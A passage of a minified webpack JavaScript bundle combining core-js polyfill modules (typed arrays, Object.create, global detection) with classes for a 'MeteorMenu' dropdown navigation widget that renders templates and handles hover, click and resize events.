r=n(74),o=n(11),i=n(19),a=n(1),u=n(241),l=n(370),c=n(51),s=n(91),f=n(76),h=n(37),d=n(95),p=n(77),v=n(23),m=n(369),y=n(97),g=n(119),b=n(36),w=n(227),_=n(8),k=n(53),x=n(233),E=n(116),S=n(94),M=n(117).f,O=n(242),P=n(78),j=n(18),A=n(115),C=n(226),L=n(238),T=n(195),F=n(93),I=n(150),N=n(152),D=n(225),R=n(347),z=n(21),B=n(52),H=z.f,W=B.f,$=o.RangeError,V=o.TypeError,q=o.Uint8Array,U=Array.prototype,G=l.ArrayBuffer,Q=l.DataView,Y=A(0),K=A(2),J=A(3),X=A(4),Z=A(5),tt=A(6),et=C(!0),nt=C(!1),rt=T.values,ot=T.keys,it=T.entries,at=U.lastIndexOf,ut=U.reduce,lt=U.reduceRight,ct=U.join,st=U.sort,ft=U.slice,ht=U.toString,dt=U.toLocaleString,pt=j("iterator"),vt=j("toStringTag"),mt=P("typed_constructor"),yt=P("def_constructor"),gt=u.CONSTR,bt=u.TYPED,wt=u.VIEW,_t=A(1,function(t,e){return Mt(L(t,t[yt]),e)}),kt=i(function(){return 1===new q(new Uint16Array([1]).buffer)[0]}),xt=!!q&&!!q.prototype.set&&i(function(){new q(1).set({})}),Et=function(t,e){var n=p(t);if(n<0||n%e)throw $("Wrong offset!");return n},St=function(t){if(_(t)&&bt in t)return t;throw V(t+" is not a typed array!")},Mt=function(t,e){if(!(_(t)&&mt in t))throw V("It is not a typed array constructor!");return new t(e)},Ot=function(t,e){return Pt(L(t,t[yt]),e)},Pt=function(t,e){for(var n=0,r=e.length,o=Mt(t,r);r>n;)o[n]=e[n++];return o},jt=function(t,e,n){H(t,e,{get:function(){return this._d[n]}})},At=function(t){var e,n,r,o,i,a,u=k(t),l=arguments.length,s=l>1?arguments[1]:void 0,f=void 0!==s,h=O(u);if(void 0!=h&&!x(h)){for(a=h.call(u),r=[],e=0;!(i=a.next()).done;e++)r.push(i.value);u=r}for(f&&l>2&&(s=c(s,arguments[2],2)),e=0,n=v(u.length),o=Mt(this,n);n>e;e++)o[e]=f?s(u[e],e):u[e];return o},Ct=function(){for(var t=0,e=arguments.length,n=Mt(this,e);e>t;)n[t]=arguments[t++];return n},Lt=!!q&&i(function(){dt.call(new q(1))}),Tt=function(){return dt.apply(Lt?ft.call(St(this)):St(this),arguments)},Ft={copyWithin:function(t,e){return R.call(St(this),t,e,arguments.length>2?arguments[2]:void 0)},every:function(t){return X(St(this),t,arguments.length>1?arguments[1]:void 0)},fill:function(t){return D.apply(St(this),arguments)},filter:function(t){return Ot(this,K(St(this),t,arguments.length>1?arguments[1]:void 0))},find:function(t){return Z(St(this),t,arguments.length>1?arguments[1]:void 0)},findIndex:function(t){return tt(St(this),t,arguments.length>1?arguments[1]:void 0)},forEach:function(t){Y(St(this),t,arguments.length>1?arguments[1]:void 0)},indexOf:function(t){return nt(St(this),t,arguments.length>1?arguments[1]:void 0)},includes:function(t){return et(St(this),t,arguments.length>1?arguments[1]:void 0)},join:function(t){return ct.apply(St(this),arguments)},lastIndexOf:function(t){return at.apply(St(this),arguments)},map:function(t){return _t(St(this),t,arguments.length>1?arguments[1]:void 0)},reduce:function(t){return ut.apply(St(this),arguments)},reduceRight:function(t){return lt.apply(St(this),arguments)},reverse:function(){for(var t,e=this,n=St(e).length,r=Math.floor(n/2),o=0;o<r;)t=e[o],e[o++]=e[--n],e[n]=t;return e},some:function(t){return J(St(this),t,arguments.length>1?arguments[1]:void 0)},sort:function(t){return st.call(St(this),t)},subarray:function(t,e){var n=St(this),r=n.length,o=y(t,r);return new(L(n,n[yt]))(n.buffer,n.byteOffset+o*n.BYTES_PER_ELEMENT,v((void 0===e?r:y(e,r))-o))}},It=function(t,e){return Ot(this,ft.call(St(this),t,e))},Nt=function(t){St(this);var e=Et(arguments[1],1),n=this.length,r=k(t),o=v(r.length),i=0;if(o+e>n)throw $("Wrong length!");for(;i<o;)this[e+i]=r[i++]},Dt={entries:function(){return it.call(St(this))},keys:function(){return ot.call(St(this))},values:function(){return rt.call(St(this))}},Rt=function(t,e){return _(t)&&t[bt]&&"symbol"!=typeof e&&e in t&&String(+e)==String(e)},zt=function(t,e){return Rt(t,e=g(e,!0))?f(2,t[e]):W(t,e)},Bt=function(t,e,n){return!(Rt(t,e=g(e,!0))&&_(n)&&b(n,"value"))||b(n,"get")||b(n,"set")||n.configurable||b(n,"writable")&&!n.writable||b(n,"enumerable")&&!n.enumerable?H(t,e,n):(t[e]=n.value,t)};gt||(B.f=zt,z.f=Bt),a(a.S+a.F*!gt,"Object",{getOwnPropertyDescriptor:zt,defineProperty:Bt}),i(function(){ht.call({})})&&(ht=dt=function(){return ct.call(this)});var Ht=d({},Ft);d(Ht,Dt),h(Ht,pt,Dt.values),d(Ht,{slice:It,set:Nt,constructor:function(){},toString:ht,toLocaleString:Tt}),jt(Ht,"buffer","b"),jt(Ht,"byteOffset","o"),jt(Ht,"byteLength","l"),jt(Ht,"length","e"),H(Ht,vt,{get:function(){return this[bt]}}),t.exports=function(t,e,n,l){l=!!l;var c=t+(l?"Clamped":"")+"Array",f="get"+t,d="set"+t,p=o[c],y=p||{},g=p&&S(p),b=!p||!u.ABV,k={},x=p&&p.prototype,O=function(t,n){var r=t._d;return r.v[f](n*e+r.o,kt)},P=function(t,n,r){var o=t._d;l&&(r=(r=Math.round(r))<0?0:r>255?255:255&r),o.v[d](n*e+o.o,r,kt)},j=function(t,e){H(t,e,{get:function(){return O(this,e)},set:function(t){return P(this,e,t)},enumerable:!0})};b?(p=n(function(t,n,r,o){s(t,p,c,"_d");var i,a,u,l,f=0,d=0;if(_(n)){if(!(n instanceof G||"ArrayBuffer"==(l=w(n))||"SharedArrayBuffer"==l))return bt in n?Pt(p,n):At.call(p,n);i=n,d=Et(r,e);var y=n.byteLength;if(void 0===o){if(y%e)throw $("Wrong length!");if((a=y-d)<0)throw $("Wrong length!")}else if((a=v(o)*e)+d>y)throw $("Wrong length!");u=a/e}else u=m(n),a=u*e,i=new G(a);for(h(t,"_d",{b:i,o:d,l:a,e:u,v:new Q(i)});f<u;)j(t,f++)}),x=p.prototype=E(Ht),h(x,"constructor",p)):i(function(){p(1)})&&i(function(){new p(-1)})&&I(function(t){new p,new p(null),new p(1.5),new p(t)},!0)||(p=n(function(t,n,r,o){s(t,p,c);var i;return _(n)?n instanceof G||"ArrayBuffer"==(i=w(n))||"SharedArrayBuffer"==i?void 0!==o?new y(n,Et(r,e),o):void 0!==r?new y(n,Et(r,e)):new y(n):bt in n?Pt(p,n):At.call(p,n):new y(m(n))}),Y(g!==Function.prototype?M(y).concat(M(g)):M(y),function(t){t in p||h(p,t,y[t])}),p.prototype=x,r||(x.constructor=p));var A=x[pt],C=!!A&&("values"==A.name||void 0==A.name),L=Dt.values;h(p,mt,!0),h(x,bt,c),h(x,wt,!0),h(x,yt,p),(l?new p(1)[vt]==c:vt in x)||H(x,vt,{get:function(){return c}}),k[c]=p,a(a.G+a.W+a.F*(p!=y),k),a(a.S,c,{BYTES_PER_ELEMENT:e}),a(a.S+a.F*i(function(){y.of.call(p,1)}),c,{from:At,of:Ct}),"BYTES_PER_ELEMENT"in x||h(x,"BYTES_PER_ELEMENT",e),a(a.P,c,Ft),N(c),a(a.P+a.F*xt,c,{set:Nt}),a(a.P+a.F*!C,c,Dt),r||x.toString==ht||(x.toString=ht),a(a.P+a.F*i(function(){new p(1).slice()}),c,{slice:It}),a(a.P+a.F*(i(function(){return[1,2].toLocaleString()!=new p([1,2]).toLocaleString()})||!i(function(){x.toLocaleString.call([1,2])})),c,{toLocaleString:Tt}),F[c]=C?A:L,r||C||h(x,pt,L)}}else t.exports=function(){}},,,,,,,,,function(t,e,n){var r=n(78)("meta"),o=n(8),i=n(36),a=n(21).f,u=0,l=Object.isExtensible||function(){return!0},c=!n(19)(function(){return l(Object.preventExtensions({}))}),s=function(t){a(t,r,{value:{i:"O"+ ++u,w:{}}})},f=function(t,e){if(!o(t))return"symbol"==typeof t?t:("string"==typeof t?"S":"P")+t;if(!i(t,r)){if(!l(t))return"F";if(!e)return"E";s(t)}return t[r].i},h=function(t,e){if(!i(t,r)){if(!l(t))return!0;if(!e)return!1;s(t)}return t[r].w},d=function(t){return c&&p.NEED&&l(t)&&!i(t,r)&&s(t),t},p=t.exports={KEY:r,NEED:!1,fastKey:f,getWeak:h,onFreeze:d}},function(t,e,n){var r=n(11),o=n(37),i=n(36),a=n(78)("src"),u=Function.toString,l=(""+u).split("toString");n(72).inspectSource=function(t){return u.call(t)},(t.exports=function(t,e,n,u){var c="function"==typeof n;c&&(i(n,"name")||o(n,"name",e)),t[e]!==n&&(c&&(i(n,a)||o(n,a,t[e]?""+t[e]:l.join(String(e)))),t===r?t[e]=n:u?t[e]?t[e]=n:o(t,e,n):(delete t[e],o(t,e,n)))})(Function.prototype,"toString",function(){return"function"==typeof this&&this[a]||u.call(this)})},function(t,e,n){"use strict";function r(t,e){var n=e&&e.loc,i=void 0,a=void 0;n&&(i=n.start.line,a=n.start.column,t+=" - "+i+":"+a);for(var u=Error.prototype.constructor.call(this,t),l=0;l<o.length;l++)this[o[l]]=u[o[l]];Error.captureStackTrace&&Error.captureStackTrace(this,r);try{n&&(this.lineNumber=i,Object.defineProperty?Object.defineProperty(this,"column",{value:a,enumerable:!0}):this.column=a)}catch(t){}}e.__esModule=!0;var o=["description","fileName","lineNumber","message","name","number","stack"];r.prototype=new Error,e.default=r,t.exports=e.default},,,,,,function(t,e){t.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},function(t,e){var n=t.exports={version:"2.5.7"};"number"==typeof __e&&(__e=n)},function(t,e){t.exports=function(t){if(void 0==t)throw TypeError("Can't call method on  "+t);return t}},function(t,e){t.exports=!1},function(t,e,n){var r=n(363),o=n(230);t.exports=Object.keys||function(t){return r(t,o)}},function(t,e){t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},function(t,e){var n=Math.ceil,r=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?r:n)(t)}},function(t,e){var n=0,r=Math.random();t.exports=function(t){return"Symbol(".concat(void 0===t?"":t,")_",(++n+r).toString(36))}},,,,,,,,,,,,function(t,e,n){var r=n(18)("unscopables"),o=Array.prototype;void 0==o[r]&&n(37)(o,r,{}),t.exports=function(t){o[r][t]=!0}},function(t,e){t.exports=function(t,e,n,r){if(!(t instanceof e)||void 0!==r&&r in t)throw TypeError(n+": incorrect invocation!");return t}},function(t,e){var n={}.toString;t.exports=function(t){return n.call(t).slice(8,-1)}},function(t,e){t.exports={}},function(t,e,n){var r=n(36),o=n(53),i=n(236)("IE_PROTO"),a=Object.prototype;t.exports=Object.getPrototypeOf||function(t){return t=o(t),r(t,i)?t[i]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?a:null}},function(t,e,n){var r=n(64);t.exports=function(t,e,n){for(var o in e)r(t,o,e[o],n);return t}},function(t,e,n){var r=n(21).f,o=n(36),i=n(18)("toStringTag");t.exports=function(t,e,n){t&&!o(t=n?t:t.prototype,i)&&r(t,i,{configurable:!0,value:e})}},function(t,e,n){var r=n(77),o=Math.max,i=Math.min;t.exports=function(t,e){return t=r(t),t<0?o(t+e,0):i(t,e)}},function(t,e,n){var r=n(8);t.exports=function(t,e){if(!r(t)||t._t!==e)throw TypeError("Incompatible receiver, "+e+" required!");return t}},,,,,,,,,function(t,e){var n;n=function(){return this}();try{n=n||Function("return this")()||(0,eval)("this")}catch(t){"object"==typeof window&&(n=window)}t.exports=n},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var o=n(27),i=n.n(o),a=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}(),u=function(){function t(){r(this,t)}return a(t,null,[{key:"dispatch",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:document,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};r.detail||(r.detail={}),void 0==r.bubbles&&(r.bubbles=!0),r.detail.originalEvent=n;var o=new CustomEvent("meteor:"+t,r);return e.dispatchEvent(o),i.a.info("Dispatching 'meteor:"+t+"' event",o),o}},{key:"listenForMouseEnter",value:function(t,e){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];t.addEventListener("mouseenter",function(t){MeteorMenu.isTouchDevice||e(t)},n),t.addEventListener("touchend",function(t){MeteorMenu.isTouchDevice&&e(t)},n)}},{key:"listenForClick",value:function(t,e){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];t.addEventListener("click",function(t){MeteorMenu.isTouchDevice||e(t)},n);var r=void 0,o=!1;t.addEventListener("touchstart",function(t){clearTimeout(r),o=!1}),t.addEventListener("touchmove",function(t){o=!0}),t.addEventListener("touchend",function(t){MeteorMenu.isTouchDevice&&!o&&(r=setTimeout(function(){e(t)},100))},n)}}]),t}();e.a=u},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var o=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}(),i=function(){function t(){r(this,t),this.links=[]}return o(t,[{key:"canExplore",value:function(t){throw new TypeError("A sub-class of Explorer must include the `canExplore` method")}},{key:"explore",value:function(t){throw new TypeError("A sub-class of Explorer must include the `explore` method")}}]),t}();e.a=i},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var o=n(290),i=n.n(o),a=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t},u=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}(),l=function(){function t(e){if(r(this,t),this.constructor.exists(e)){this.handle=e,this.handlebars=this.load("template.handlebars");var n=this.load("script.js").default;this.afterRenderCallback=n.afterRender,this.schema=this.schemaWithDefaults(n.schema),this.defaultSettings=this.getDefaultSettings()}}return u(t,[{key:"load",value:function(t){return n(292)("./"+this.handle+"/"+t)}},{key:"afterRender",value:function(t,e){this.afterRenderCallback(t,e)}},{key:"schemaWithDefaults",value:function(t){return t.concat(i.a.schema)}},{key:"getDefaultSettings",value:function(){var t={};return this.schema.forEach(function(e){t[e.id]=e.default}),t}},{key:"handleSubLinkClick",value:function(t,e){MeteorMenu.isTouchDevice&&e.hasAttribute("data-m-touch-hover")?t.preventDefault():window.location=e.getAttribute("href")}},{key:"attachMenuData",value:function(t){var e=t.settings,n=this;this.$menu.setAttribute("data-meteor-template",this.handle),this.$menu.className="meteor-menu",this.$menu.setAttribute("data-meteor-id",t.id||""),this.$menu.setAttribute("data-meteor-action",e.action),this.$menu.setAttribute("data-meteor-animation",e.animation),"vertical"===this.handle&&this.$menu.setAttribute("data-meteor-stack-mobile-links",e.stack_mobile_links),this.$menu.querySelectorAll("a").forEach(function(t){t.setAttribute("data-m-link",""),t.hasAttribute("data-no-nav")||t.addEventListener("click",function(e){n.handleSubLinkClick(e,t)})})}},{key:"render",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};t.settings=a(this.defaultSettings,t.settings),t.global_settings=MeteorMenu.data.settings;var e=document.createElement("div");if(e.innerHTML=this.handlebars(t),1!=e.children.length)throw"Template "+this.handle+" must have only one container";return this.$menu=e.children[0],this.attachMenuData(t),this.afterRender(this.$menu,t),this.$menu}}],[{key:"exists",value:function(t){return Object.keys(i.a.templates).includes(t)}}]),t}();l.templates=i.a.templates,e.a=l},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!==(void 0===e?"undefined":l(e))&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+(void 0===e?"undefined":l(e)));t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n(291),u=n.n(a),l="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},c=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}(),s=function(t){function e(t){r(this,e);var n=o(this,(e.__proto__||Object.getPrototypeOf(e)).call(this,t));return n.name="ThemeNotFound",n}return i(e,t),e}(Error),f=function(){function t(e,n,o){r(this,t),this._breakpoint=e,this._queries=n,this._blockedQueries=o}return c(t,[{key:"getBreakpoint",value:function(){return this._breakpoint}},{key:"getQuery",value:function(){return this._queries}},{key:"getBlockedQueries",value:function(){return this._blockedQueries}}],[{key:"fromNameAndVersion",value:function(t,e){var n=[],r=[];try{var o=this.loadConfig(t,e);return new this(o.breakpoint||0,o.queries||n,o.blockedQueries||r)}catch(t){if("ThemeNotFound"==t.name)return new this(0,n,r);throw t}}},{key:"loadConfig",value:function(t,e){var n=u.a[t];if(!n)throw new s("Theme name '"+t+"' not found");var r=Object.keys(n).find(function(t){return new RegExp(t).test(e)});if(!r)throw new s("Theme version '"+e+"' not found");return n[r]}}]),t}();e.a=f},,,,function(t,e,n){var r=n(51),o=n(232),i=n(53),a=n(23),u=n(667);t.exports=function(t,e){var n=1==t,l=2==t,c=3==t,s=4==t,f=6==t,h=5==t||f,d=e||u;return function(e,u,p){for(var v,m,y=i(e),g=o(y),b=r(u,p,3),w=a(g.length),_=0,k=n?d(e,w):l?d(e,0):void 0;w>_;_++)if((h||_ in g)&&(v=g[_],m=b(v,_,y),t))if(n)k[_]=m;else if(m)switch(t){case 3:return!0;case 5:return v;case 6:return _;case 2:k.push(v)}else if(s)return!1;return f?-1:c||s?s:k}}},function(t,e,n){var r=n(13),o=n(675),i=n(230),a=n(236)("IE_PROTO"),u=function(){},l=function(){var t,e=n(229)("iframe"),r=i.length;for(e.style.display="none",n(350).appendChild(e),e.src="javascript:",t=e.contentWindow.document,t.open(),t.write("<script>document.F=Object<\/script>"),t.close(),l=t.F;r--;)delete l.prototype[i[r]];return l()};t.exports=Object.create||function(t,e){var n;return null!==t?(u.prototype=r(t),n=new u,u.prototype=null,n[a]=t):n=l(),void 0===e?n:o(n,e)}},function(t,e,n){var r=n(363),o=n(230).concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return r(t,o)}},function(t,e){e.f={}.propertyIsEnumerable},function(t,e,n){var r=n(8);t.exports=function(t,e){if(!r(t))return t;var n,o;if(e&&"function"==typeof(n=t.toString)&&!r(o=n.call(t)))return o;if("function"==typeof(n=t.valueOf)&&!r(o=n.call(t)))return o;if(!e&&"function"==typeof(n=t.toString)&&!r(o=n.call(t)))return o;throw TypeError("Can't convert object to primitive value")}},,,,,,,,,,,,,,function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var o=n(110),i=(n(315),n(136)),a=n(137),u=n(48),l=(n(111),n(289),n(138)),c=n.n(l),s=n(27),f=n.n(s),h=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}(),d=function(){function t(e,n,o){r(this,t),this.placement=n,this.data=c.a.deepCopy(e),this.data.links=t.getLinkData(e,o),this.global_settings=MeteorMenu.data.settings,this.id=e.id,this.title=e.title,this.objectPath=e.object_path,this.objectId=e.object_id,this.listHandle=e.list_handle,this.templateHandle=e.template,this.manualAttach=e.manual_attach,this.handle=e.handle,this.$menus=[]}return h(t,[{key:"getLinks",value:function(){return this.placement.place(this)}},{key:"applySettings",value:function(t){if(t.style.zIndex=this.global_settings.z_index||9999,"vertical"==t.getAttribute("data-meteor-template"))var e=parseInt(this.global_settings.mobile_vertical_offset)+"px";else var e=parseInt(this.global_settings.vertical_offset)+"px";"0px"!=e&&(t.style.marginTop=e);for(var n=t.parentNode;n;){if(n.tagName){var r=window.getComputedStyle(n).position;if("relative"==r)break;if("fixed"==r){t.setAttribute("data-meteor-fixed-parent",!0);break}}n=n.parentNode}}},{key:"render",value:function(t){var e=t||this.templateHandle,n=new o.a(e);if(n)return n.render(this.data);console.warn('MeteorMenu: "'+e+"\" isn't a valid template \n",this)}},{key:"firstVisibleMenu",value:function(){var t=this.$links.find(function(t){return!(0===t.offsetWidth&&0===t.offsetHeight)});if(t)return t.meteorMenu.meteorMenuAction}},{key:"show",value:function(){var t=this.firstVisibleMenu();t&&t.show()}},{key:"hide",value:function(){var t=this.firstVisibleMenu();t&&t.hide()}},{key:"forceShow",value:function(){var t=!(arguments.length>0&&void 0!==arguments[0])||arguments[0],e=this.firstVisibleMenu();e&&(t?e.forceShow():e.forceHide())}},{key:"attachToLink",value:function(t){arguments.length>1&&void 0!==arguments[1]&&arguments[1]&&t.meteorMenu&&(t.meteorMenu.parentNode.removeChild(t.meteorMenu),t.meteorMenu=null);var e=t.nextSibling,n="vertical"==t.meteorAlignment,r=void 0;if(!t.meteorMenu){r=this.render(n?"vertical":null),t.parentNode.insertBefore(r,e),t.meteorMenu=r,r.meteorButton=t,r.meteorInstance=this,t.setAttribute("data-has-meteor-menu",!0);var o=new i.a(r);o.addHandlers(),this.applySettings(r),o.fitInViewport(),this.$menus.push(r)}}},{key:"isDisabledByWidth",value:function(){var t=parseInt(this.global_settings.disable_at_width);return t>0&&window.matchMedia("(max-width: "+t+"px)").matches}},{key:"isAttachable",value:function(){return!this.disabled&&!this.isDisabledByWidth()}},{key:"store",value:function(){var t=!(arguments.length>0&&void 0!==arguments[0])||arguments[0],e=t?MeteorMenu.attachedMenus:MeteorMenu.detachedMenus,n=t?MeteorMenu.detachedMenus:MeteorMenu.attachedMenus;e.includes(this)||e.push(this);var r=n.indexOf(this);n.splice(r,1)}},{key:"detach",value:function(){this.$menus.forEach(function(t){t.parentNode&&t.parentNode.removeChild(t)}),this.$links.forEach(function(t){t.meteorMenu&&(t.meteorMenu.meteorMenuAction.removeHandlers(),t.meteorMenu=null,t.removeAttribute("data-has-meteor-menu"))}),this.$menus=[],this.store(!1)}},{key:"attach",value:function(){var t=this;if(!this.isAttachable())return void(MeteorMenu.detachedMenus.includes(this)||MeteorMenu.detachedMenus.push(this));this.$links=this.getLinks(),this.$links.length<1&&f.a.warn("Couldn't find a link for menu \""+this.title+'"',this),this.$links.forEach(function(e){var n=e.meteorCommonParentNearest;-1==MeteorMenu.$commonParents.indexOf(n)&&MeteorMenu.$commonParents.push(n),e.meteorAlignment=a.a.getButtonAlignment(e),t.attachToLink(e)}),this.store(!0)}}],[{key:"reduceNestLevel",value:function(t){var e=this;return t.forEach(function(t){--t.nest_level,t.links&&t.links.length>0&&e.reduceNestLevel(t.links)}),t}},{key:"getLinkData",value:function(t,e){var n=t.title||t.object_id||t.object_path,r=e[t.sub_list_handle||t.list_handle];if(!n||!r)return[];if(t.sub_list_handle)return e[t.sub_list_handle].links;var o=u.a.whichLink(t,r.links);if(!o)return[];var i=c.a.deepCopy(o.links);return this.reduceNestLevel(i)}},{key:"countLinks",value:function(t){var e=this,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;return t?(n+=t.length,t.forEach(function(t){t.links&&(n+=e.countLinks(t.links))}),n):n}}]),t}();e.a=d},,,function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var o=n(137),i=n(108),a=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}(),u=function(){function t(e){r(this,t),this.$menu=e,this.$button=e.meteorButton,this.alignment=this.$button.meteorAlignment,this.settings=e.meteorInstance.data.settings,this.hoverDelayTime=200,this.hoverDelay,this.resizeDelay,e.meteorMenuAction=this}return a(t,[{key:"fitInViewport",value:function(){"vertical"!=this.alignment&&("none"==window.getComputedStyle(this.$menu).display&&this.$menu.style.setProperty("display","block","important"),i.a.dispatch("beforeFit",this.$menu),o.a.fit(this.$menu),i.a.dispatch("afterFit",this.$menu),this.$menu.style.removeProperty("display"))}},{key:"show",value:function(){this.isActive()||(this.$menu.setAttribute("data-active",!0),document.documentElement.setAttribute("data-meteor-visible",""),i.a.dispatch("show",this.$menu))}},{key:"hide",value:function(){this.isActive()&&(this.$menu.setAttribute("data-active",!1),document.documentElement.removeAttribute("data-meteor-visible"),i.a.dispatch("hide",this.$menu))}},{key:"forceShow",value:function(){this.$menu.setAttribute("data-meteor-force-show",!0)}},{key:"forceHide",value:function(){this.$menu.setAttribute("data-meteor-force-show",!1)}},{key:"forceToggle",value:function(){var t=!!this.$menu.getAttribute("data-meteor-force-show");this.$menu.setAttribute("data-meteor-force-show",!t)}},{key:"toggle",value:function(){"true"==this.$menu.getAttribute("data-active")?this.hide():this.show()}},{key:"isForceVertical",value:function(){var t=parseInt(this.settings.mobile_breakpoint);return!!t&&window.matchMedia("(max-width: "+t+"px)").matches}},{key:"isHorizontal",value:function(){return!this.isForceVertical()&&"horizontal"==this.alignment}},{key:"isHoverable",value:function(){return"hover"==this.settings.action&&this.isHorizontal()}},{key:"isClickable",value:function(){return"click"==this.settings.action||MeteorMenu.isTouchDevice}},{key:"isActive",value:function(){return"true"==this.$menu.getAttribute("data-active")}},{key:"handleButtonEnter",value:function(e){this.isHoverable()&&(clearTimeout(this.hoverDelay),t.hideOtherActiveMenus(this.$menu),this.show())}},{key:"handleButtonLeave",value:function(t){var e=this;this.isHoverable()&&(this.hoverDelay=setTimeout(function(){e.hide()},this.hoverDelayTime))}},{key:"handleButtonClick",value:function(e,n){!this.isClickable()&&this.isHorizontal()?n.hasAttribute("href")&&(location.href=n.getAttribute("href")):(t.hideOtherActiveMenus(this.$menu),this.toggle())}},{key:"handleMenuEnter",value:function(t){this.isHoverable()&&clearTimeout(this.hoverDelay)}},{key:"handleMenuLeave",value:function(t){var e=this;this.isHoverable()&&(this.hoverDelay=setTimeout(function(){e.hide()},this.hoverDelayTime))}},{key:"handleDocumentClick",value:function(t){var e=t.target.closest(".meteor-menu")==this.$menu,n=t.target.closest("a")||t.target.closest("button");n==this.$button?this.handleButtonClick(t,n):e||this.hide()}},{key:"handleWindowResize",value:function(t){clearTimeout(this.resizeDelay),this.resizeDelay=setTimeout(this.fitInViewport.bind(this),200)}},{key:"handleEvent",value:function(t){switch(t.type){case"contextmenu":MeteorMenu.altPress&&this.forceToggle();break;case"mouseenter":if(MeteorMenu.isTouchDevice)break;t.target==this.$button&&this.handleButtonEnter(t),t.target==this.$menu&&this.handleMenuEnter(t);break;case"mouseleave":if(MeteorMenu.isTouchDevice)break;t.target==this.$button&&this.handleButtonLeave(t),t.target==this.$menu&&this.handleMenuLeave(t);break;case"click":t.preventDefault(),t.stopImmediatePropagation();break;case"meteor:documentClick":this.handleDocumentClick(t.detail.originalEvent);break;case"meteor:windowResize":this.handleWindowResize(t.detail.originalEvent)}}},{key:"manageHandlers",value:function(t){var e=this;[{target:this.$button,actions:["mouseenter","mouseleave","click","contextmenu"]},{target:this.$menu,actions:["mouseenter","mouseleave"]},{target:document,actions:["meteor:documentClick"]},{target:window,actions:["meteor:windowResize"]}].forEach(function(n){n.actions.forEach(function(r){"add"==t?n.target.addEventListener(r,e):n.target.removeEventListener(r,e)})})}},{key:"addHandlers",value:function(){this.manageHandlers("add")}},{key:"removeHandlers",value:function(){this.manageHandlers("remove")}}],[{key:"hideOtherActiveMenus",value:function(t){MeteorMenu.attachedMenus.forEach(function(e){(e.$menus||[]).forEach(function(e){e!=t&&e.meteorMenuAction.hide()})})}}]),t}();e.a=u},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var o=n(111),i=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}(),a=function(){function t(){r(this,t)}return i(t,null,[{key:"elementIsBlockType",value:function(t){var e=["block","flex","list-item","table-cell","table-row"],n=window.getComputedStyle(t),r=n.display,o="none"!=n.float;return e.includes(r)&&!o}},{key:"getBreakpoint",value:function(){var t=MeteorMenu.data.theme,e=MeteorMenu.data.settings.mobile_breakpoint||o.a.fromNameAndVersion(t.name,t.version).getBreakpoint();return parseInt(e)||0}},{key:"getButtonAlignment",value:function(t){var e=this.getBreakpoint();if(e>0){return window.matchMedia("(max-width: "+e+"px)").matches?"vertical":"horizontal"}var n=t.closest("li")||t;return 